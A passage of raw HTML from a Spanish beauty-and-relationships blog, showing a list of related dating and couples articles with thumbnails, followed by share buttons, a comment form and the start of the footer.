                    <a href="https://hablemosdebelleza.es/amor-y-relaciones/4-signos-de-que-estas-en-una-relacion-saludable/">4 Signos de que Estás en una Relación Saludable</a>
                </h4>
            </div>
                        <div class="erp-item">
                <div class="erp-thumbnail">
                    <a href="https://hablemosdebelleza.es/amor-y-relaciones/5-preguntas-profundas-para-conectar-a-un-nivel-mas-profundo-con-tu-pareja/">
                        <img loading="lazy" decoding="async" width="300" height="170" src="https://hablemosdebelleza.es/wp-content/uploads/2023/09/Preguntas-Profundas-para-Conectar-a-un-Nivel-Mas-Profundo-con-Tu-Pareja-300x170.jpg" class="attachment-medium size-medium wp-post-image" alt="Preguntas Profundas para Conectar a un Nivel Más Profundo con Tu Pareja" srcset="https://hablemosdebelleza.es/wp-content/uploads/2023/09/Preguntas-Profundas-para-Conectar-a-un-Nivel-Mas-Profundo-con-Tu-Pareja-300x170.jpg 300w, https://hablemosdebelleza.es/wp-content/uploads/2023/09/Preguntas-Profundas-para-Conectar-a-un-Nivel-Mas-Profundo-con-Tu-Pareja-1024x580.jpg 1024w, https://hablemosdebelleza.es/wp-content/uploads/2023/09/Preguntas-Profundas-para-Conectar-a-un-Nivel-Mas-Profundo-con-Tu-Pareja-768x435.jpg 768w, https://hablemosdebelleza.es/wp-content/uploads/2023/09/Preguntas-Profundas-para-Conectar-a-un-Nivel-Mas-Profundo-con-Tu-Pareja.jpg 1200w" sizes="auto, (max-width: 300px) 100vw, 300px"/>                    </a>
                </div>
                <h4 class="erp-titulo-entrada">
                    <a href="https://hablemosdebelleza.es/amor-y-relaciones/5-preguntas-profundas-para-conectar-a-un-nivel-mas-profundo-con-tu-pareja/">5 Preguntas Profundas para Conectar a un Nivel Más Profundo con Tu Pareja</a>
                </h4>
            </div>
                        <div class="erp-item">
                <div class="erp-thumbnail">
                    <a href="https://hablemosdebelleza.es/amor-y-relaciones/9-citas-romanticas-unicas-para-sorprender-a-tu-pareja/">
                        <img loading="lazy" decoding="async" width="300" height="170" src="https://hablemosdebelleza.es/wp-content/uploads/2023/09/Citas-Romanticas-Unicas-para-Sorprender-a-tu-Pareja-300x170.jpg" class="attachment-medium size-medium wp-post-image" alt="Citas Románticas Únicas para Sorprender a tu Pareja" srcset="https://hablemosdebelleza.es/wp-content/uploads/2023/09/Citas-Romanticas-Unicas-para-Sorprender-a-tu-Pareja-300x170.jpg 300w, https://hablemosdebelleza.es/wp-content/uploads/2023/09/Citas-Romanticas-Unicas-para-Sorprender-a-tu-Pareja-1024x580.jpg 1024w, https://hablemosdebelleza.es/wp-content/uploads/2023/09/Citas-Romanticas-Unicas-para-Sorprender-a-tu-Pareja-768x435.jpg 768w, https://hablemosdebelleza.es/wp-content/uploads/2023/09/Citas-Romanticas-Unicas-para-Sorprender-a-tu-Pareja.jpg 1200w" sizes="auto, (max-width: 300px) 100vw, 300px"/>                    </a>
                </div>
                <h4 class="erp-titulo-entrada">
                    <a href="https://hablemosdebelleza.es/amor-y-relaciones/9-citas-romanticas-unicas-para-sorprender-a-tu-pareja/">9 Citas Románticas Únicas para Sorprender a tu Pareja</a>
                </h4>
            </div>
                        <div class="erp-item">
                <div class="erp-thumbnail">
                    <a href="https://hablemosdebelleza.es/amor-y-relaciones/amor-o-amistad-6-maneras-de-descifrar-las-senales-mixtas-en-las-relaciones/">
                        <img loading="lazy" decoding="async" width="300" height="170" src="https://hablemosdebelleza.es/wp-content/uploads/2023/09/Maneras-de-Descifrar-las-Senales-Mixtas-en-las-Relaciones-300x170.jpg" class="attachment-medium size-medium wp-post-image" alt="Maneras de Descifrar las Señales Mixtas en las Relaciones" srcset="https://hablemosdebelleza.es/wp-content/uploads/2023/09/Maneras-de-Descifrar-las-Senales-Mixtas-en-las-Relaciones-300x170.jpg 300w, https://hablemosdebelleza.es/wp-content/uploads/2023/09/Maneras-de-Descifrar-las-Senales-Mixtas-en-las-Relaciones-1024x580.jpg 1024w, https://hablemosdebelleza.es/wp-content/uploads/2023/09/Maneras-de-Descifrar-las-Senales-Mixtas-en-las-Relaciones-768x435.jpg 768w, https://hablemosdebelleza.es/wp-content/uploads/2023/09/Maneras-de-Descifrar-las-Senales-Mixtas-en-las-Relaciones.jpg 1200w" sizes="auto, (max-width: 300px) 100vw, 300px"/>                    </a>
                </div>
                <h4 class="erp-titulo-entrada">
                    <a href="https://hablemosdebelleza.es/amor-y-relaciones/amor-o-amistad-6-maneras-de-descifrar-las-senales-mixtas-en-las-relaciones/">¿Amor o Amistad? 6 Maneras de Descifrar las Señales Mixtas en las Relaciones</a>
                </h4>
            </div>
                        <div class="erp-item">
                <div class="erp-thumbnail">
                    <a href="https://hablemosdebelleza.es/amor-y-relaciones/recuperando-la-chispa-8-ideas-innovadoras-para-revitalizar-tu-vida-amorosa/">
                        <img loading="lazy" decoding="async" width="300" height="170" src="https://hablemosdebelleza.es/wp-content/uploads/2023/09/Ideas-Innovadoras-para-Revitalizar-Tu-Vida-Amorosa-300x170.jpg" class="attachment-medium size-medium wp-post-image" alt="Ideas Innovadoras para Revitalizar Tu Vida Amorosa" srcset="https://hablemosdebelleza.es/wp-content/uploads/2023/09/Ideas-Innovadoras-para-Revitalizar-Tu-Vida-Amorosa-300x170.jpg 300w, https://hablemosdebelleza.es/wp-content/uploads/2023/09/Ideas-Innovadoras-para-Revitalizar-Tu-Vida-Amorosa-1024x580.jpg 1024w, https://hablemosdebelleza.es/wp-content/uploads/2023/09/Ideas-Innovadoras-para-Revitalizar-Tu-Vida-Amorosa-768x435.jpg 768w, https://hablemosdebelleza.es/wp-content/uploads/2023/09/Ideas-Innovadoras-para-Revitalizar-Tu-Vida-Amorosa.jpg 1200w" sizes="auto, (max-width: 300px) 100vw, 300px"/>                    </a>
                </div>
                <h4 class="erp-titulo-entrada">
                    <a href="https://hablemosdebelleza.es/amor-y-relaciones/recuperando-la-chispa-8-ideas-innovadoras-para-revitalizar-tu-vida-amorosa/">Recuperando la Chispa: 8 Ideas Innovadoras para Revitalizar Tu Vida Amorosa</a>
                </h4>
            </div>
                        <div class="erp-item">
                <div class="erp-thumbnail">
                    <a href="https://hablemosdebelleza.es/amor-y-relaciones/descodificando-el-amor-5-senales-claras-de-que-tu-pareja-esta-enamorada-de-ti/">
                        <img loading="lazy" decoding="async" width="300" height="170" src="https://hablemosdebelleza.es/wp-content/uploads/2023/09/Senales-Claras-de-que-Tu-Pareja-Esta-Enamorada-de-Ti-300x170.jpg" class="attachment-medium size-medium wp-post-image" alt="Señales Claras de que Tu Pareja Está Enamorada de Ti" srcset="https://hablemosdebelleza.es/wp-content/uploads/2023/09/Senales-Claras-de-que-Tu-Pareja-Esta-Enamorada-de-Ti-300x170.jpg 300w, https://hablemosdebelleza.es/wp-content/uploads/2023/09/Senales-Claras-de-que-Tu-Pareja-Esta-Enamorada-de-Ti-1024x580.jpg 1024w, https://hablemosdebelleza.es/wp-content/uploads/2023/09/Senales-Claras-de-que-Tu-Pareja-Esta-Enamorada-de-Ti-768x435.jpg 768w, https://hablemosdebelleza.es/wp-content/uploads/2023/09/Senales-Claras-de-que-Tu-Pareja-Esta-Enamorada-de-Ti.jpg 1200w" sizes="auto, (max-width: 300px) 100vw, 300px"/>                    </a>
                </div>
                <h4 class="erp-titulo-entrada">
                    <a href="https://hablemosdebelleza.es/amor-y-relaciones/descodificando-el-amor-5-senales-claras-de-que-tu-pareja-esta-enamorada-de-ti/">Descodificando el Amor: 5 Señales Claras de que Tu Pareja Está Enamorada de Ti</a>
                </h4>
            </div>
                        <div class="erp-item">
                <div class="erp-thumbnail">
                    <a href="https://hablemosdebelleza.es/amor-y-relaciones/temes-al-rechazo-4-estrategias-efectivas-para-invitar-a-salir-a-alguien-que-te-gusta/">
                        <img loading="lazy" decoding="async" width="300" height="170" src="https://hablemosdebelleza.es/wp-content/uploads/2023/09/Estrategias-Efectivas-para-Invitar-a-Salir-a-Alguien-que-Te-Gusta-300x170.jpg" class="attachment-medium size-medium wp-post-image" alt="Estrategias Efectivas para Invitar a Salir a Alguien que Te Gusta" srcset="https://hablemosdebelleza.es/wp-content/uploads/2023/09/Estrategias-Efectivas-para-Invitar-a-Salir-a-Alguien-que-Te-Gusta-300x170.jpg 300w, https://hablemosdebelleza.es/wp-content/uploads/2023/09/Estrategias-Efectivas-para-Invitar-a-Salir-a-Alguien-que-Te-Gusta-1024x580.jpg 1024w, https://hablemosdebelleza.es/wp-content/uploads/2023/09/Estrategias-Efectivas-para-Invitar-a-Salir-a-Alguien-que-Te-Gusta-768x435.jpg 768w, https://hablemosdebelleza.es/wp-content/uploads/2023/09/Estrategias-Efectivas-para-Invitar-a-Salir-a-Alguien-que-Te-Gusta.jpg 1200w" sizes="auto, (max-width: 300px) 100vw, 300px"/>                    </a>
                </div>
                <h4 class="erp-titulo-entrada">
                    <a href="https://hablemosdebelleza.es/amor-y-relaciones/temes-al-rechazo-4-estrategias-efectivas-para-invitar-a-salir-a-alguien-que-te-gusta/">¿Temes al rechazo? 4 Estrategias Efectivas para Invitar a Salir a Alguien que Te Gusta</a>
                </h4>
            </div>
                        <div class="erp-item">
                <div class="erp-thumbnail">
                    <a href="https://hablemosdebelleza.es/amor-y-relaciones/lo-que-realmente-significa-tomar-un-descanso-para-su-relacion/">
                        <img loading="lazy" decoding="async" width="300" height="200" src="https://hablemosdebelleza.es/wp-content/uploads/2023/09/Lo-que-realmente-significa-tomar-un-descanso-para-su-relacion-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="Lo que realmente significa &#39;tomar un descanso&#39; para su relación" srcset="https://hablemosdebelleza.es/wp-content/uploads/2023/09/Lo-que-realmente-significa-tomar-un-descanso-para-su-relacion-300x200.jpg 300w, https://hablemosdebelleza.es/wp-content/uploads/2023/09/Lo-que-realmente-significa-tomar-un-descanso-para-su-relacion-1024x683.jpg 1024w, https://hablemosdebelleza.es/wp-content/uploads/2023/09/Lo-que-realmente-significa-tomar-un-descanso-para-su-relacion-768x512.jpg 768w, https://hablemosdebelleza.es/wp-content/uploads/2023/09/Lo-que-realmente-significa-tomar-un-descanso-para-su-relacion-400x267.jpg 400w, https://hablemosdebelleza.es/wp-content/uploads/2023/09/Lo-que-realmente-significa-tomar-un-descanso-para-su-relacion.jpg 1152w" sizes="auto, (max-width: 300px) 100vw, 300px"/>                    </a>
                </div>
                <h4 class="erp-titulo-entrada">
                    <a href="https://hablemosdebelleza.es/amor-y-relaciones/lo-que-realmente-significa-tomar-un-descanso-para-su-relacion/">Lo que realmente significa ‘tomar un descanso’ para su relación</a>
                </h4>
            </div>
                        <div class="erp-item">
                <div class="erp-thumbnail">
                    <a href="https://hablemosdebelleza.es/amor-y-relaciones/10-cosas-pequenas-pero-poderosas-que-los-hombres-hacen-de-manera-diferente-cuando-quieren-casarse-contigo/">
                        <img loading="lazy" decoding="async" width="300" height="200" src="https://hablemosdebelleza.es/wp-content/uploads/2023/09/cosas-pequenas-pero-poderosas-que-los-hombres-hacen-de-manera-diferente-cuando-quieren-casarse-contigo-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="cosas pequeñas pero poderosas que los hombres hacen de manera diferente cuando quieren casarse contigo" srcset="https://hablemosdebelleza.es/wp-content/uploads/2023/09/cosas-pequenas-pero-poderosas-que-los-hombres-hacen-de-manera-diferente-cuando-quieren-casarse-contigo-300x200.jpg 300w, https://hablemosdebelleza.es/wp-content/uploads/2023/09/cosas-pequenas-pero-poderosas-que-los-hombres-hacen-de-manera-diferente-cuando-quieren-casarse-contigo-1024x683.jpg 1024w, https://hablemosdebelleza.es/wp-content/uploads/2023/09/cosas-pequenas-pero-poderosas-que-los-hombres-hacen-de-manera-diferente-cuando-quieren-casarse-contigo-768x512.jpg 768w, https://hablemosdebelleza.es/wp-content/uploads/2023/09/cosas-pequenas-pero-poderosas-que-los-hombres-hacen-de-manera-diferente-cuando-quieren-casarse-contigo-400x267.jpg 400w, https://hablemosdebelleza.es/wp-content/uploads/2023/09/cosas-pequenas-pero-poderosas-que-los-hombres-hacen-de-manera-diferente-cuando-quieren-casarse-contigo.jpg 1152w" sizes="auto, (max-width: 300px) 100vw, 300px"/>                    </a>
                </div>
                <h4 class="erp-titulo-entrada">
                    <a href="https://hablemosdebelleza.es/amor-y-relaciones/10-cosas-pequenas-pero-poderosas-que-los-hombres-hacen-de-manera-diferente-cuando-quieren-casarse-contigo/">10 cosas pequeñas pero poderosas que los hombres hacen de manera diferente cuando quieren casarse contigo</a>
                </h4>
            </div>
                        <div class="erp-item">
                <div class="erp-thumbnail">
                    <a href="https://hablemosdebelleza.es/amor-y-relaciones/3-formas-en-que-el-embarazo-cambiara-la-relacion-con-su-marido/">
                        <img loading="lazy" decoding="async" width="300" height="200" src="https://hablemosdebelleza.es/wp-content/uploads/2023/09/3-Formas-en-que-el-Embarazo-Cambiara-la-Relacion-con-su-Marido-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="3 Formas en que el Embarazo Cambiará la Relación con su Marido" srcset="https://hablemosdebelleza.es/wp-content/uploads/2023/09/3-Formas-en-que-el-Embarazo-Cambiara-la-Relacion-con-su-Marido-300x200.jpg 300w, https://hablemosdebelleza.es/wp-content/uploads/2023/09/3-Formas-en-que-el-Embarazo-Cambiara-la-Relacion-con-su-Marido-1024x683.jpg 1024w, https://hablemosdebelleza.es/wp-content/uploads/2023/09/3-Formas-en-que-el-Embarazo-Cambiara-la-Relacion-con-su-Marido-768x512.jpg 768w, https://hablemosdebelleza.es/wp-content/uploads/2023/09/3-Formas-en-que-el-Embarazo-Cambiara-la-Relacion-con-su-Marido-400x267.jpg 400w, https://hablemosdebelleza.es/wp-content/uploads/2023/09/3-Formas-en-que-el-Embarazo-Cambiara-la-Relacion-con-su-Marido.jpg 1152w" sizes="auto, (max-width: 300px) 100vw, 300px"/>                    </a>
                </div>
                <h4 class="erp-titulo-entrada">
                    <a href="https://hablemosdebelleza.es/amor-y-relaciones/3-formas-en-que-el-embarazo-cambiara-la-relacion-con-su-marido/">3 Formas en que el Embarazo Cambiará la Relación con su Marido</a>
                </h4>
            </div>
                        <div class="erp-item">
                <div class="erp-thumbnail">
                    <a href="https://hablemosdebelleza.es/amor-y-relaciones/10-cosas-esenciales-que-todas-las-parejas-deben-hacer-para-construir-una-relacion-solida/">
                        <img loading="lazy" decoding="async" width="300" height="200" src="https://hablemosdebelleza.es/wp-content/uploads/2023/09/10-cosas-esenciales-que-todas-las-parejas-deben-hacer-para-construir-una-relacion-solida-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="10 cosas esenciales que todas las parejas deben hacer para construir una relación sólida" srcset="https://hablemosdebelleza.es/wp-content/uploads/2023/09/10-cosas-esenciales-que-todas-las-parejas-deben-hacer-para-construir-una-relacion-solida-300x200.jpg 300w, https://hablemosdebelleza.es/wp-content/uploads/2023/09/10-cosas-esenciales-que-todas-las-parejas-deben-hacer-para-construir-una-relacion-solida-1024x683.jpg 1024w, https://hablemosdebelleza.es/wp-content/uploads/2023/09/10-cosas-esenciales-que-todas-las-parejas-deben-hacer-para-construir-una-relacion-solida-768x512.jpg 768w, https://hablemosdebelleza.es/wp-content/uploads/2023/09/10-cosas-esenciales-que-todas-las-parejas-deben-hacer-para-construir-una-relacion-solida-400x267.jpg 400w, https://hablemosdebelleza.es/wp-content/uploads/2023/09/10-cosas-esenciales-que-todas-las-parejas-deben-hacer-para-construir-una-relacion-solida.jpg 1152w" sizes="auto, (max-width: 300px) 100vw, 300px"/>                    </a>
                </div>
                <h4 class="erp-titulo-entrada">
                    <a href="https://hablemosdebelleza.es/amor-y-relaciones/10-cosas-esenciales-que-todas-las-parejas-deben-hacer-para-construir-una-relacion-solida/">10 cosas esenciales que todas las parejas deben hacer para construir una relación sólida</a>
                </h4>
            </div>
                        <div class="erp-item">
                <div class="erp-thumbnail">
                    <a href="https://hablemosdebelleza.es/amor-y-relaciones/9-senales-de-atraccion-mutua-magnetica-entre-tu-y-alguien-que-te-gusta/">
                        <img loading="lazy" decoding="async" width="300" height="200" src="https://hablemosdebelleza.es/wp-content/uploads/2023/09/9-senales-de-atraccion-mutua-magnetica-entre-tu-y-alguien-que-te-gusta-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="9 señales de atracción mutua magnética entre tú y alguien que te gusta" srcset="https://hablemosdebelleza.es/wp-content/uploads/2023/09/9-senales-de-atraccion-mutua-magnetica-entre-tu-y-alguien-que-te-gusta-300x200.jpg 300w, https://hablemosdebelleza.es/wp-content/uploads/2023/09/9-senales-de-atraccion-mutua-magnetica-entre-tu-y-alguien-que-te-gusta-1024x683.jpg 1024w, https://hablemosdebelleza.es/wp-content/uploads/2023/09/9-senales-de-atraccion-mutua-magnetica-entre-tu-y-alguien-que-te-gusta-768x512.jpg 768w, https://hablemosdebelleza.es/wp-content/uploads/2023/09/9-senales-de-atraccion-mutua-magnetica-entre-tu-y-alguien-que-te-gusta-400x267.jpg 400w, https://hablemosdebelleza.es/wp-content/uploads/2023/09/9-senales-de-atraccion-mutua-magnetica-entre-tu-y-alguien-que-te-gusta.jpg 1152w" sizes="auto, (max-width: 300px) 100vw, 300px"/>                    </a>
                </div>
                <h4 class="erp-titulo-entrada">
                    <a href="https://hablemosdebelleza.es/amor-y-relaciones/9-senales-de-atraccion-mutua-magnetica-entre-tu-y-alguien-que-te-gusta/">9 señales de atracción mutua magnética entre tú y alguien que te gusta</a>
                </h4>
            </div>
                        <div class="erp-item">
                <div class="erp-thumbnail">
                    <a href="https://hablemosdebelleza.es/amor-y-relaciones/5-formas-de-saber-si-el-habla-en-serio-contigo-dentro-de-los-dos-dias-posteriores-a-conocerlo/">
                        <img loading="lazy" decoding="async" width="300" height="200" src="https://hablemosdebelleza.es/wp-content/uploads/2023/09/5-formas-de-saber-que-habla-en-serio-contigo-dentro-de-los-2-dias-posteriores-a-conocerlo-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="5 formas de saber que habla en serio contigo dentro de los 2 días posteriores a conocerlo" srcset="https://hablemosdebelleza.es/wp-content/uploads/2023/09/5-formas-de-saber-que-habla-en-serio-contigo-dentro-de-los-2-dias-posteriores-a-conocerlo-300x200.jpg 300w, https://hablemosdebelleza.es/wp-content/uploads/2023/09/5-formas-de-saber-que-habla-en-serio-contigo-dentro-de-los-2-dias-posteriores-a-conocerlo-1024x683.jpg 1024w, https://hablemosdebelleza.es/wp-content/uploads/2023/09/5-formas-de-saber-que-habla-en-serio-contigo-dentro-de-los-2-dias-posteriores-a-conocerlo-768x512.jpg 768w, https://hablemosdebelleza.es/wp-content/uploads/2023/09/5-formas-de-saber-que-habla-en-serio-contigo-dentro-de-los-2-dias-posteriores-a-conocerlo-400x267.jpg 400w, https://hablemosdebelleza.es/wp-content/uploads/2023/09/5-formas-de-saber-que-habla-en-serio-contigo-dentro-de-los-2-dias-posteriores-a-conocerlo.jpg 1152w" sizes="auto, (max-width: 300px) 100vw, 300px"/>                    </a>
                </div>
                <h4 class="erp-titulo-entrada">
                    <a href="https://hablemosdebelleza.es/amor-y-relaciones/5-formas-de-saber-si-el-habla-en-serio-contigo-dentro-de-los-dos-dias-posteriores-a-conocerlo/">5 formas de saber si él habla en serio contigo dentro de los dos días posteriores a conocerlo</a>
                </h4>
            </div>
                        <div class="erp-item">
                <div class="erp-thumbnail">
                    <a href="https://hablemosdebelleza.es/amor-y-relaciones/4-formas-de-hacer-que-un-hombre-piense-en-ti/">
                        <img loading="lazy" decoding="async" width="300" height="200" src="https://hablemosdebelleza.es/wp-content/uploads/2023/09/4-Formas-de-Hacer-que-un-Hombre-Piense-en-Ti-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="4 Formas de Hacer que un Hombre Piense en Ti" srcset="https://hablemosdebelleza.es/wp-content/uploads/2023/09/4-Formas-de-Hacer-que-un-Hombre-Piense-en-Ti-300x200.jpg 300w, https://hablemosdebelleza.es/wp-content/uploads/2023/09/4-Formas-de-Hacer-que-un-Hombre-Piense-en-Ti-1024x683.jpg 1024w, https://hablemosdebelleza.es/wp-content/uploads/2023/09/4-Formas-de-Hacer-que-un-Hombre-Piense-en-Ti-768x512.jpg 768w, https://hablemosdebelleza.es/wp-content/uploads/2023/09/4-Formas-de-Hacer-que-un-Hombre-Piense-en-Ti-400x267.jpg 400w, https://hablemosdebelleza.es/wp-content/uploads/2023/09/4-Formas-de-Hacer-que-un-Hombre-Piense-en-Ti.jpg 1152w" sizes="auto, (max-width: 300px) 100vw, 300px"/>                    </a>
                </div>
                <h4 class="erp-titulo-entrada">
                    <a href="https://hablemosdebelleza.es/amor-y-relaciones/4-formas-de-hacer-que-un-hombre-piense-en-ti/">4 Formas de Hacer que un Hombre Piense en Ti</a>
                </h4>
            </div>
            </div></div><div class="essb_links essb_displayed_bottom essb_share essb_content_responsive essb_template_default4-retina essb_template_glow-retina essb_1340101123 essb_button_animation_legacy1 print-no" id="essb_displayed_bottom_1340101123" data-essb-postid="8100" data-essb-position="bottom" data-essb-button-style="button" data-essb-template="default4-retina essb_template_glow-retina" data-essb-counter-pos="hidden" data-essb-url="https://hablemosdebelleza.es/amor-y-relaciones/las-mejores-frases-de-amor-para-mi-novia/" data-essb-fullurl="https://hablemosdebelleza.es/amor-y-relaciones/las-mejores-frases-de-amor-para-mi-novia/" data-essb-instance="1340101123"><ul class="essb_links_list"><li class="essb_item essb_link_whatsapp nolightbox essb_link_svg_icon"> <a href="whatsapp://send?text=Las%20mejores%20frases%20de%20amor%20para%20mi%20novia%20https%3A%2F%2Fhablemosdebelleza.es%2Famor-y-relaciones%2Flas-mejores-frases-de-amor-para-mi-novia%2F" title="Share on Compártelo por WhatsApp" onclick="essb.whatsapp(&#39;Las%20mejores%20frases%20de%20amor%20para%20mi%20novia%20https%3A%2F%2Fhablemosdebelleza.es%2Famor-y-relaciones%2Flas-mejores-frases-de-amor-para-mi-novia%2F&#39;, &#39;1340101123&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-whatsapp essb-s-c-light essb-s-ch-light essb-s-bgh-dark essb-s-bg-network"><span class="essb_icon essb_icon_whatsapp"><svg class="essb-svg-icon essb-svg-icon-whatsapp" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M27.313 4.625c-3-3-7-4.625-11.25-4.625-8.75 0-15.875 7.125-15.875 15.875 0 2.75 0.75 5.5 2.125 7.938l-2.25 8.188 8.438-2.188c2.313 1.25 4.875 1.938 7.563 1.938v0c0 0 0 0 0 0 8.75 0 15.875-7.125 15.875-15.875 0-4.25-1.625-8.25-4.625-11.25zM16.063 29.063v0c-2.375 0-4.688-0.625-6.688-1.875l-0.5-0.25-5 1.313 1.313-4.875-0.313-0.5c-1.313-2.125-2-4.5-2-7 0-7.313 5.938-13.188 13.188-13.188 3.5 0 6.813 1.375 9.313 3.875s3.875 5.813 3.875 9.313c0 7.25-5.938 13.188-13.188 13.188zM23.313 19.188c-0.438-0.188-2.375-1.188-2.75-1.313-0.313-0.125-0.625-0.188-0.875 0.188-0.25 0.438-1 1.313-1.25 1.563s-0.438 0.313-0.875 0.125c-0.375-0.188-1.625-0.625-3.188-2-1.125-1-1.938-2.313-2.188-2.75-0.25-0.375 0-0.563 0.188-0.813 0.188-0.125 0.375-0.438 0.563-0.688 0.25-0.188 0.313-0.375 0.438-0.625s0.063-0.5-0.063-0.688c-0.063-0.188-0.875-2.188-1.188-2.938-0.375-0.813-0.688-0.688-0.938-0.688-0.188 0-0.5 0-0.75 0s-0.688 0.063-1.063 0.438c-0.375 0.438-1.375 1.375-1.375 3.313 0 2 1.438 3.875 1.625 4.125s2.813 4.25 6.75 6c0.938 0.375 1.688 0.625 2.25 0.813 1 0.313 1.813 0.25 2.5 0.188 0.813-0.125 2.375-1 2.688-1.938 0.375-0.875 0.375-1.688 0.25-1.875-0.125-0.125-0.375-0.25-0.75-0.438z"></path></svg></span><span class="essb_network_name">Compártelo por WhatsApp</span></a></li><li class="essb_item essb_link_pinterest nolightbox essb_link_svg_icon"> <a href="#" title="Guardar" onclick="essb.pinterest_picker(&#39;1340101123&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-pinterest essb-s-c-light essb-s-ch-light essb-s-bgh-dark essb-s-bg-network"><span class="essb_icon essb_icon_pinterest"><svg class="essb-svg-icon essb-svg-icon-pinterest" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M10.625 12.25c0-1.375 0.313-2.5 1.063-3.438 0.688-0.938 1.563-1.438 2.563-1.438 0.813 0 1.438 0.25 1.875 0.813s0.688 1.25 0.688 2.063c0 0.5-0.125 1.125-0.313 1.813-0.188 0.75-0.375 1.625-0.688 2.563-0.313 1-0.563 1.75-0.688 2.313-0.25 1-0.063 1.875 0.563 2.625 0.625 0.688 1.438 1.063 2.438 1.063 1.75 0 3.188-1 4.313-2.938 1.125-2 1.688-4.375 1.688-7.188 0-2.125-0.688-3.875-2.063-5.25-1.375-1.313-3.313-2-5.813-2-2.813 0-5.063 0.875-6.75 2.688-1.75 1.75-2.625 3.875-2.625 6.375 0 1.5 0.438 2.75 1.25 3.75 0.313 0.313 0.375 0.688 0.313 1.063-0.125 0.313-0.25 0.813-0.375 1.5-0.063 0.25-0.188 0.438-0.375 0.5s-0.375 0.063-0.563 0c-1.313-0.563-2.25-1.438-2.938-2.75s-1-2.813-1-4.5c0-1.125 0.188-2.188 0.563-3.313s0.875-2.188 1.625-3.188c0.75-1.063 1.688-1.938 2.688-2.75 1.063-0.813 2.313-1.438 3.875-1.938 1.5-0.438 3.125-0.688 4.813-0.688 1.813 0 3.438 0.313 4.938 0.938 1.5 0.563 2.813 1.375 3.813 2.375 1.063 1.063 1.813 2.188 2.438 3.5 0.563 1.313 0.875 2.688 0.875 4.063 0 3.75-0.938 6.875-2.875 9.313-1.938 2.5-4.375 3.688-7.375 3.688-1 0-1.938-0.188-2.813-0.688-0.875-0.438-1.5-1-1.875-1.688-0.688 2.938-1.125 4.688-1.313 5.25-0.375 1.438-1.25 3.188-2.688 5.25h-1.313c-0.25-2.563-0.188-4.688 0.188-6.375l2.438-10.313c-0.375-0.813-0.563-1.813-0.563-3.063z"></path></svg></span><span class="essb_network_name">Compártelo en Pinterest</span></a></li></ul></div><div class="essb-pinterest-pro-content-marker" style="display: none !important;"></div><div class="essb-pinterest-images"></div><div class="essb_break_scroll"></div></div><!-- .entry-content -->
<footer class="entry-footer">
	</footer><!-- .entry-footer -->
	</div>
</article><!-- #post-8100 -->

<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/amor-y-relaciones/las-mejores-frases-de-amor-para-mi-novia/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://hablemosdebelleza.es/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment comment-form-float-label"><textarea autocomplete="new-password" id="fd6f26817f" name="fd6f26817f" placeholder="Deja un comentario..." cols="45" rows="8" maxlength="65525" aria-required="true" required="required"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize="">document.getElementById("comment").setAttribute( "id", "ac53467037779a41798975e0037e5f92" );document.getElementById("fd6f26817f").setAttribute( "id", "comment" );</script><label class="float-label" for="comment">Comentario <span class="required">*</span></label></p><div class="comment-input-wrap has-url-field"><p class="comment-form-author"><input aria-label="Nombre" id="author" name="author" type="text" placeholder="Juan Nadie" value="" size="30" maxlength="245" aria-required="true" required="required"/><label class="float-label" for="author">Nombre <span class="required">*</span></label></p>
<p class="comment-form-email"><input aria-label="Correo electrónico" id="email" name="email" type="email" placeholder="juan@ejemplo.com" value="" size="30" maxlength="100" aria-describedby="email-notes" aria-required="true" required="required"/><label class="float-label" for="email">Correo electrónico <span class="required">*</span></label></p>
<p class="comment-form-url"><input aria-label="Web" id="url" name="url" type="url" placeholder="https://www.ejemplo.com" value="" size="30" maxlength="200"/><label class="float-label" for="url">Web</label></p></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario"/> <input type="hidden" name="comment_post_ID" value="8100" id="comment_post_ID"/>
<input type="hidden" name="comment_parent" id="comment_parent" value="0"/>
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->
			</div>
					</main><!-- #main -->
			</div>
</div><!-- #primary -->
	</div><!-- #inner-wrap -->
	<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-footer-wrap">
		<div class="site-middle-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_middle">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-middle-footer-inner-wrap site-footer-row site-footer-row-columns-3 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-middle-section-1 site-footer-section footer-section-inner-items-0">
											</div>
										<div class="site-footer-middle-section-2 site-footer-section footer-section-inner-items-1">
